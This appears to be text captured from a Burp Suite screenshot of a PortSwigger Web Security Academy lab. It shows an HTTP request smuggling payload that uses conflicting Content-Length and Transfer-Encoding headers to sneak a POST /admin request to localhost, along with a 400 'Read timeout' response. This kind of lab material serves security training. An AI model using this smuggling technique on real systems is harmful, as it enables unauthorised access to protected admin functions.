 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}